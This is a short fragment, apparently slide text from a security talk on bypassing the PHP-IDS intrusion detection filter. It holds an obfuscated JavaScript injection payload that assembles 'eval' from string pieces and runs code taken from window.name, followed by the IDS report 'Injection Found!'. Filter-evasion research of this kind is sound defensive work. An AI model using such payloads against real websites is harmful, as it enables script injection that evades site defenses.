 PHP-IDS Developing a Bypass $$='e' __='__par' x=$$+'val' z=(1)[__+'ent__'] x=z[x] y=x('nam'+e) x(y) Injection Found! Overall